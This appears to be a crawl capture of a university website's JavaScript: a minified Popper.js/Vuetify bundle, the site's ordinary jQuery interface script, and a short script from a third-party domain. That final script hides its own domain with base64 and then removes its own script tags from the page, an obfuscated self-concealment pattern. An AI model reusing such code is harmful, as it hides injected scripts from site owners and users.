rt(t.instance.popper,t.styles),et(t.instance.popper,t.attributes),t.arrowElement&&Object.keys(t.arrowStyles).length&&rt(t.arrowElement,t.arrowStyles),t}function nt(t,a,r,e,i){var n=z(i,a,t,r.positionFixed),p=B(r.placement,n,a,t,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return a.setAttribute("x-placement",p),rt(a,{position:r.positionFixed?"fixed":"absolute"}),r}function pt(t,a){var r=t.offsets,e=r.popper,i=r.reference,n=Math.round,p=Math.floor,o=function(t){return t},c=n(i.width),l=n(e.width),s=-1!==["left","right"].indexOf(t.placement),g=-1!==t.placement.indexOf("-"),m=c%2===l%2,d=c%2===1&&l%2===1,u=a?s||g||m?n:p:o,f=a?n:o;return{left:u(d&&!g&&a?e.left-1:e.left),top:f(e.top),bottom:f(e.bottom),right:u(e.right)}}var ot=r&&/Firefox/i.test(navigator.userAgent);function ct(t,a){var r=a.x,e=a.y,i=t.offsets.popper,n=H(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==n&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var p=void 0!==n?n:a.gpuAcceleration,o=w(t.instance.popper),c=E(o),l={position:i.position},s=pt(t,window.devicePixelRatio<2||!ot),g="bottom"===r?"top":"bottom",m="right"===e?"left":"right",d=Z("transform"),u=void 0,f=void 0;if(f="bottom"===g?"HTML"===o.nodeName?-o.clientHeight+s.bottom:-c.height+s.bottom:s.top,u="right"===m?"HTML"===o.nodeName?-o.clientWidth+s.right:-c.width+s.right:s.left,p&&d)l[d]="translate3d("+u+"px, "+f+"px, 0)",l[g]=0,l[m]=0,l.willChange="transform";else{var v="bottom"===g?-1:1,h="right"===m?-1:1;l[g]=f*v,l[m]=u*h,l.willChange=g+", "+m}var x={"x-placement":t.placement};return t.attributes=M({},x,t.attributes),t.styles=M({},l,t.styles),t.arrowStyles=M({},t.offsets.arrow,t.arrowStyles),t}function lt(t,a,r){var e=H(t,(function(t){var r=t.name;return r===a})),i=!!e&&t.some((function(t){return t.name===r&&t.enabled&&t.order<e.order}));if(!i){var n="`"+a+"`",p="`"+r+"`";console.warn(p+" modifier is required by "+n+" modifier in order to work, be sure to include it before "+n+"!")}return i}function st(t,a){var r;if(!lt(t.instance.modifiers,"arrow","keepTogether"))return t;var e=a.element;if("string"===typeof e){if(e=t.instance.popper.querySelector(e),!e)return t}else if(!t.instance.popper.contains(e))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],n=t.offsets,p=n.popper,o=n.reference,c=-1!==["left","right"].indexOf(i),s=c?"height":"width",g=c?"Top":"Left",m=g.toLowerCase(),d=c?"left":"top",u=c?"bottom":"right",f=N(e)[s];o[u]-f<p[m]&&(t.offsets.popper[m]-=p[m]-(o[u]-f)),o[m]+f>p[u]&&(t.offsets.popper[m]+=o[m]+f-p[u]),t.offsets.popper=L(t.offsets.popper);var w=o[m]+o[s]/2-f/2,v=l(t.instance.popper),h=parseFloat(v["margin"+g],10),x=parseFloat(v["border"+g+"Width"],10),b=w-t.offsets.popper[m]-h-x;return b=Math.max(Math.min(p[s]-f,b),0),t.arrowElement=e,t.offsets.arrow=(r={},C(r,m,Math.round(b)),C(r,d,""),r),t}function gt(t){return"end"===t?"start":"start"===t?"end":t}var mt=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],dt=mt.slice(3);function ut(t){var a=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=dt.indexOf(t),e=dt.slice(r+1).concat(dt.slice(0,r));return a?e.reverse():e}var ft={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function wt(t,a){if(U(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var r=D(t.instance.popper,t.instance.reference,a.padding,a.boundariesElement,t.positionFixed),e=t.placement.split("-")[0],i=V(e),n=t.placement.split("-")[1]||"",p=[];switch(a.behavior){case ft.FLIP:p=[e,i];break;case ft.CLOCKWISE:p=ut(e);break;case ft.COUNTERCLOCKWISE:p=ut(e,!0);break;default:p=a.behavior}return p.forEach((function(o,c){if(e!==o||p.length===c+1)return t;e=t.placement.split("-")[0],i=V(e);var l=t.offsets.popper,s=t.offsets.reference,g=Math.floor,m="left"===e&&g(l.right)>g(s.left)||"right"===e&&g(l.left)<g(s.right)||"top"===e&&g(l.bottom)>g(s.top)||"bottom"===e&&g(l.top)<g(s.bottom),d=g(l.left)<g(r.left),u=g(l.right)>g(r.right),f=g(l.top)<g(r.top),w=g(l.bottom)>g(r.bottom),v="left"===e&&d||"right"===e&&u||"top"===e&&f||"bottom"===e&&w,h=-1!==["top","bottom"].indexOf(e),x=!!a.flipVariations&&(h&&"start"===n&&d||h&&"end"===n&&u||!h&&"start"===n&&f||!h&&"end"===n&&w),b=!!a.flipVariationsByContent&&(h&&"start"===n&&u||h&&"end"===n&&d||!h&&"start"===n&&w||!h&&"end"===n&&f),y=x||b;(m||v||y)&&(t.flipped=!0,(m||v)&&(e=p[c+1]),y&&(n=gt(n)),t.placement=e+(n?"-"+n:""),t.offsets.popper=M({},t.offsets.popper,F(t.instance.popper,t.offsets.reference,t.placement)),t=W(t.instance.modifiers,t,"flip"))})),t}function vt(t){var a=t.offsets,r=a.popper,e=a.reference,i=t.placement.split("-")[0],n=Math.floor,p=-1!==["top","bottom"].indexOf(i),o=p?"right":"bottom",c=p?"left":"top",l=p?"width":"height";return r[o]<n(e[c])&&(t.offsets.popper[c]=n(e[c])-r[l]),r[c]>n(e[o])&&(t.offsets.popper[c]=n(e[o])),t}function ht(t,a,r,e){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),n=+i[1],p=i[2];if(!n)return t;if(0===p.indexOf("%")){var o=void 0;switch(p){case"%p":o=r;break;case"%":case"%r":default:o=e}var c=L(o);return c[a]/100*n}if("vh"===p||"vw"===p){var l=void 0;return l="vh"===p?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0),l/100*n}return n}function xt(t,a,r,e){var i=[0,0],n=-1!==["right","left"].indexOf(e),p=t.split(/(\+|\-)/).map((function(t){return t.trim()})),o=p.indexOf(H(p,(function(t){return-1!==t.search(/,|\s/)})));p[o]&&-1===p[o].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var c=/\s*,\s*|\s+/,l=-1!==o?[p.slice(0,o).concat([p[o].split(c)[0]]),[p[o].split(c)[1]].concat(p.slice(o+1))]:[p];return l=l.map((function(t,e){var i=(1===e?!n:n)?"height":"width",p=!1;return t.reduce((function(t,a){return""===t[t.length-1]&&-1!==["+","-"].indexOf(a)?(t[t.length-1]=a,p=!0,t):p?(t[t.length-1]+=a,p=!1,t):t.concat(a)}),[]).map((function(t){return ht(t,i,a,r)}))})),l.forEach((function(t,a){t.forEach((function(r,e){at(r)&&(i[a]+=r*("-"===t[e-1]?-1:1))}))})),i}function bt(t,a){var r=a.offset,e=t.placement,i=t.offsets,n=i.popper,p=i.reference,o=e.split("-")[0],c=void 0;return c=at(+r)?[+r,0]:xt(r,n,p,o),"left"===o?(n.top+=c[0],n.left-=c[1]):"right"===o?(n.top+=c[0],n.left+=c[1]):"top"===o?(n.left+=c[0],n.top-=c[1]):"bottom"===o&&(n.left+=c[0],n.top+=c[1]),t.popper=n,t}function yt(t,a){var r=a.boundariesElement||w(t.instance.popper);t.instance.reference===r&&(r=w(r));var e=Z("transform"),i=t.instance.popper.style,n=i.top,p=i.left,o=i[e];i.top="",i.left="",i[e]="";var c=D(t.instance.popper,t.instance.reference,a.padding,r,t.positionFixed);i.top=n,i.left=p,i[e]=o,a.boundaries=c;var l=a.priority,s=t.offsets.popper,g={primary:function(t){var r=s[t];return s[t]<c[t]&&!a.escapeWithReference&&(r=Math.max(s[t],c[t])),C({},t,r)},secondary:function(t){var r="right"===t?"left":"top",e=s[r];return s[t]>c[t]&&!a.escapeWithReference&&(e=Math.min(s[r],c[t]-("right"===t?s.width:s.height))),C({},r,e)}};return l.forEach((function(t){var a=-1!==["left","top"].indexOf(t)?"primary":"secondary";s=M({},s,g[a](t))})),t.offsets.popper=s,t}function At(t){var a=t.placement,r=a.split("-")[0],e=a.split("-")[1];if(e){var i=t.offsets,n=i.reference,p=i.popper,o=-1!==["bottom","top"].indexOf(r),c=o?"left":"top",l=o?"width":"height",s={start:C({},c,n[c]),end:C({},c,n[c]+n[l]-p[l])};t.offsets.popper=M({},p,s[e])}return t}function _t(t){if(!lt(t.instance.modifiers,"hide","preventOverflow"))return t;var a=t.offsets.reference,r=H(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(a.bottom<r.top||a.left>r.right||a.top>r.bottom||a.right<r.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}function kt(t){var a=t.placement,r=a.split("-")[0],e=t.offsets,i=e.popper,n=e.reference,p=-1!==["left","right"].indexOf(r),o=-1===["top","left"].indexOf(r);return i[p?"left":"top"]=n[r]-(o?i[p?"width":"height"]:0),t.placement=V(a),t.offsets.popper=L(i),t}var Ot={shift:{order:100,enabled:!0,fn:At},offset:{order:200,enabled:!0,fn:bt,offset:0},preventOverflow:{order:300,enabled:!0,fn:yt,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:vt},arrow:{order:500,enabled:!0,fn:st,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:wt,behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:kt},hide:{order:800,enabled:!0,fn:_t},computeStyle:{order:850,enabled:!0,fn:ct,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:it,onLoad:nt,gpuAcceleration:void 0}},St={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Ot},Ct=function(){function t(a,r){var e=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(e.update)},this.update=o(this.update.bind(this)),this.options=M({},t.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=a&&a.jquery?a[0]:a,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(M({},t.Defaults.modifiers,i.modifiers)).forEach((function(a){e.options.modifiers[a]=M({},t.Defaults.modifiers[a]||{},i.modifiers?i.modifiers[a]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return M({name:t},e.options.modifiers[t])})).sort((function(t,a){return t.order-a.order})),this.modifiers.forEach((function(t){t.enabled&&c(t.onLoad)&&t.onLoad(e.reference,e.popper,e.options,t,e.state)})),this.update();var n=this.options.eventsEnabled;n&&this.enableEventListeners(),this.state.eventsEnabled=n}return S(t,[{key:"update",value:function(){return G.call(this)}},{key:"destroy",value:function(){return Q.call(this)}},{key:"enableEventListeners",value:function(){return X.call(this)}},{key:"disableEventListeners",value:function(){return tt.call(this)}}]),t}();Ct.Utils=("undefined"!==typeof window?window:t).PopperUtils,Ct.placements=mt,Ct.Defaults=St,a["a"]=Ct}).call(this,r("c8ba"))},f1ae:function(t,a,r){"use strict";var e=r("86cc"),i=r("4630");t.exports=function(t,a,r){a in t?e.f(t,a,i(0,r)):t[a]=r}},f28c:function(t,a){var r,e,i=t.exports={};function n(){throw new Error("setTimeout has not been defined")}function p(){throw new Error("clearTimeout has not been defined")}function o(t){if(r===setTimeout)return setTimeout(t,0);if((r===n||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(a){try{return r.call(null,t,0)}catch(a){return r.call(this,t,0)}}}function c(t){if(e===clearTimeout)return clearTimeout(t);if((e===p||!e)&&clearTimeout)return e=clearTimeout,clearTimeout(t);try{return e(t)}catch(a){try{return e.call(null,t)}catch(a){return e.call(this,t)}}}(function(){try{r="function"===typeof setTimeout?setTimeout:n}catch(t){r=n}try{e="function"===typeof clearTimeout?clearTimeout:p}catch(t){e=p}})();var l,s=[],g=!1,m=-1;function d(){g&&l&&(g=!1,l.length?s=l.concat(s):m=-1,s.length&&u())}function u(){if(!g){var t=o(d);g=!0;var a=s.length;while(a){l=s,s=[];while(++m<a)l&&l[m].run();m=-1,a=s.length}l=null,g=!1,c(t)}}function f(t,a){this.fun=t,this.array=a}function w(){}i.nextTick=function(t){var a=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)a[r-1]=arguments[r];s.push(new f(t,a)),1!==s.length||g||o(u)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=w,i.addListener=w,i.once=w,i.off=w,i.removeListener=w,i.removeAllListeners=w,i.emit=w,i.prependListener=w,i.prependOnceListener=w,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},f386:function(t,a,r){"use strict";r("386b")("small",(function(t){return function(){return t(this,"small","","")}}))},f400:function(t,a,r){"use strict";var e=r("c26b"),i=r("b39a"),n="Map";t.exports=r("e0b8")(n,(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{get:function(t){var a=e.getEntry(i(this,n),t);return a&&a.v},set:function(t,a){return e.def(i(this,n),0===t?0:t,a)}},e,!0)},f410:function(t,a,r){r("1af6"),t.exports=r("584a").Array.isArray},f43d:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-simple-checkbox{align-self:center;line-height:normal;position:relative;user-select:none;cursor:pointer}#wacg-wrapper .v-simple-checkbox--disabled{cursor:default}",""])},f44a:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-image{z-index:0}#wacg-wrapper .v-image__image,#wacg-wrapper .v-image__placeholder{z-index:-1;position:absolute;top:0;left:0;width:100%;height:100%}#wacg-wrapper .v-image__image{background-repeat:no-repeat}#wacg-wrapper .v-image__image--preload{filter:blur(2px)}#wacg-wrapper .v-image__image--contain{background-size:contain}#wacg-wrapper .v-image__image--cover{background-size:cover}",""])},f559:function(t,a,r){"use strict";var e=r("5ca1"),i=r("9def"),n=r("d2c8"),p="startsWith",o=""[p];e(e.P+e.F*r("5147")(p),"String",{startsWith:function(t){var a=n(this,t,p),r=i(Math.min(arguments.length>1?arguments[1]:void 0,a.length)),e=String(t);return o?o.call(a,e,r):a.slice(r,r+e.length)===e}})},f605:function(t,a){t.exports=function(t,a,r,e){if(!(t instanceof a)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},f6b4:function(t,a,r){"use strict";var e=r("c532");function i(){this.handlers=[]}i.prototype.use=function(t,a){return this.handlers.push({fulfilled:t,rejected:a}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){e.forEach(this.handlers,(function(a){null!==a&&t(a)}))},t.exports=i},f751:function(t,a,r){var e=r("5ca1");e(e.S+e.F,"Object",{assign:r("7333")})},f772:function(t,a){t.exports=function(t){return"object"===typeof t?null!==t:"function"===typeof t}},f8a3:function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .v-content{display:flex;flex:1 0 auto;max-width:100%;transition:.2s cubic-bezier(.4,0,.2,1)}#wacg-wrapper .v-content:not([data-booted=true]){transition:none!important}#wacg-wrapper .v-content__wrap{flex:1 1 auto;max-width:100%;position:relative}@-moz-document url-prefix(){@media print{#wacg-wrapper .v-content{display:block}}}",""])},f921:function(t,a,r){r("014b"),r("c207"),r("69d3"),r("765d"),t.exports=r("584a").Symbol},f9ab:function(t,a,r){var e=r("5ca1"),i=r("96fb");e(e.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},fa5b:function(t,a,r){t.exports=r("5537")("native-function-to-string",Function.toString)},fa99:function(t,a,r){r("0293"),t.exports=r("584a").Object.getPrototypeOf},fab2:function(t,a,r){var e=r("7726").document;t.exports=e&&e.documentElement},fcc3:function(t,a,r){var e=r("e422");e.__esModule&&(e=e.default),"string"===typeof e&&(e=[[t.i,e,""]]),e.locals&&(t.exports=e.locals);var i=r("499e").default;i("537297ed",e,!0,{sourceMap:!1,shadowMode:!1})},fdef:function(t,a){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.du.edu.eg/assets/js/script.js
body_size: 2381
content:
(function($) {
	
	
	"use strict";
	
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('.preloader').delay(200).fadeOut(500);
		}
	}
	
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var headerHeight = $('.main-header').height();
			//alert(headerHeight);
			var scrollLink = $('.scroll-to-top');
			if (windowpos >= headerHeight) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}
		}
	}
	
	headerStyle();
	
 
	
	
	
	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header li.dropdown').append('<div class="dropdown-btn"><span class="las la-angle-down"></span></div>');
		
		//Dropdown Button
		$('.main-header li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
		
		//Disable dropdown parent link
		$('.main-header .navigation li.dropdown > a,.hidden-bar .side-menu li.dropdown > a').on('click', function(e) {
			e.preventDefault();
		});
		
		$('.cart-box .dropdown-menu').click(function(e) {
			e.stopPropagation();
		});
		
		// Dark Layout Button
		$('.dark-mode .dark-buttons .on').on('click', function() {
			$('.round').addClass('boll-right');
			$('body').addClass('dark-body');
		});
		
		// Dark Layout Button
		$('.dark-mode .dark-buttons .off').on('click', function() {
			$('.round').removeClass('boll-right');
			$('body').removeClass('dark-body');
		});
		
	}
	
	
	
	//Add One Page nav
	if($('.scroll-nav').length) {
		$('.scroll-nav ul').onePageNav();
	}
	
	
	
	//Mobile Nav Hide Show
	if($('.mobile-menu').length){
		
		var mobileMenuContent = $('.main-header .nav-outer .main-menu .navigation').html();
		$('.mobile-menu .navigation').append(mobileMenuContent);
		$('.sticky-header .navigation').append(mobileMenuContent);
		$('.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});

	}
	
	
	//Parallax Scene for Icons
	if($('.parallax-scene-1').length){
		var scene = $('.parallax-scene-1').get(0);
		var parallaxInstance = new Parallax(scene);
	}

	
	//Header Search
	if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	
	
	
	//Custom Seclect Box
	if($('.custom-select-box').length){
		$('.custom-select-box').selectmenu().selectmenu('menuWidget').addClass('overflow');
	}
	
	
/* OWL -------------*/
var owl = $('.banner-carousel');
      owl.owlCarousel({
		items: 2,
		pullDrag: true,
		margin: 0,
		loop: true,
		nav: true, 
		dots: true,
		responsiveClass:true,
        //autoWidth:true,
        video:true,
        touchDrag: true,
        autoplay:false,
        autoplayTimeout:3500,
        smartSpeed : 450,
		rtl: true,
        //videoWidth: 600,
        lazyLoad:true, //doesnt actually works but stop slides disappearing?
		navText: [ '<span class="flaticon-left-arrow"></span>', '<span class="flaticon-right-arrow"></span>' ],
		responsive: {
          0: {
            items: 1
          },
          700: {
            items: 1
          },
          1000: {      
            items: 1
          },
          1200: {
            items: 1
          }
        }
})

/* OWL -------------*/
var owl = $('.trending-carousel');
      owl.owlCarousel({
		items: 1,
		pullDrag: true,
		margin: 0,
		loop: true,
		nav: false, 
		dots: false,
		responsiveClass:true,
        //autoWidth:true,
        video:true,
        touchDrag: true,
        autoplay:true,
        autoplayTimeout:3500,
        smartSpeed : 450,
		rtl: true,
		autoHeight:true,
        //videoWidth: 600,
        lazyLoad:true, //doesnt actually works but stop slides disappearing?
		navText: [ '<span class="flaticon-left-arrow"></span>', '<span class="flaticon-right-arrow"></span>' ],
		responsive: {
          0: {
            items: 1
          },
          700: {
            items: 1
          },
          1000: {      
            items: 1
          },
          1200: {
            items: 1
          }
        }
})


	

/* OWL -------------*/
var owl = $('.news-carousel');
      owl.owlCarousel({
		items: 2,
		pullDrag: true,
		margin: 20,
		loop: true,
		nav: true, 
		dots: true,
		responsiveClass:true,
        //autoWidth:true,
        video:true,
        touchDrag: true,
        autoplay:true,
        autoplayTimeout:3500,
        smartSpeed : 450,
		rtl: true,
        //videoWidth: 600,
        lazyLoad:true, //doesnt actually works but stop slides disappearing?
		navText: ['<i class="bi bi-arrow-left-short" aria-hidden="true"></i>', '<i class="bi bi-arrow-right-short" aria-hidden="true"></i>'],
		navContainer: '.custom-web',
		responsive: {
          0: {
            items: 1,
            nav: false, 
			dots: true
          },
          700: {
            items: 2,
            nav: false,
          },
          1000: {      
            items: 3,
            nav: false, 
          },
          1200: {      
            items: 3,
            nav: true, 
			dots: true
          }
        }
})


	

/* OWL -------------*/
var owl = $('.gallery-carousel');
      owl.owlCarousel({
		items: 2,
		pullDrag: true,
		margin: 0,
		loop: true,
		nav: true, 
		dots: true,
		responsiveClass:true,
        //autoWidth:true,
        video:true,
        touchDrag: true,
        autoplay:true,
        autoplayTimeout:3500,
        smartSpeed : 450,
		rtl: true,
        //videoWidth: 600,
        lazyLoad:true, //doesnt actually works but stop slides disappearing?
		navText: [ '<span class="flaticon-left-arrow"></span>', '<span class="flaticon-right-arrow"></span>' ],
		responsive: {
          0: {
            items: 1,
            nav: false, 
			dots: true
          },
          700: {
            items: 1,
            nav: false,
          },
          1000: {
            items: 2,
            nav: false, 
          },
          1200: {
            items: 2,
			nav: true, 
			dots: false
          }
        }

})


	

	
	
	//Accordion Box
	if($('.accordion-box').length){
		$(".accordion-box").on('click', '.acc-btn', function() {

			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');

			if ($(this).next('.acc-content').is(':visible')){
				//return false;
				$(this).removeClass('active');
				$(this).next('.acc-content').slideUp(300);
				$(outerBox).children('.accordion').removeClass('active-block');
			}else{
				$(outerBox).find('.accordion .acc-btn').removeClass('active');
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}
	
	

	
	//Fact Counter + Text Count
	if($('.count-box').length){
		$('.count-box').appear(function(){
	
			var $t = $(this),
				n = $t.find(".count-text").attr("data-stop"),
				r = parseInt($t.find(".count-text").attr("data-speed"), 10);
				
			if (!$t.hasClass("counted")) {
				$t.addClass("counted");
				$({
					countNum: $t.find(".count-text").text()
				}).animate({
					countNum: n
				}, {
					duration: r,
					easing: "linear",
					step: function() {
						$t.find(".count-text").text(Math.floor(this.countNum));
					},
					complete: function() {
						$t.find(".count-text").text(this.countNum);
					}
				});
			}
			
		},{accY: 0});
	}
	
	// Tabs Box
	if($('.tabs-box').length){
		$('.tabs-box .tab-buttons .tab-btn').on('click', function(e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));
			
			if ($(target).is(':visible')){
				return false;
			}else{
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab');
				$(target).fadeIn(300);
				$(target).addClass('active-tab');
			}
		});
	}
	
	
	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}
	
	
	//Contact Form Validation
	if($('#contact-form').length){
		$('#contact-form').validate({
			rules: {
				name: {
					required: true
				},
				email: {
					required: true,
					email: true
				},
				subject: {
					required: true
				},
				message: {
					required: true
				}
			}
		});
	}

	
	
	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1500);
	
		});
	}



/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   WOW
   ========================================================================== */

	new WOW().init();

/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
	});	

})(window.jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.cdnmetric.com/get/static.js?referrer=https://www.du.edu.eg/demo_du/du_edu/pages/ViewNews.aspx?Lo=19&n=35969
body_size: 137
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("YXBpLmNkbm1ldHJpYy5jb20=")).test(e.src)&&document.body.removeChild(e)});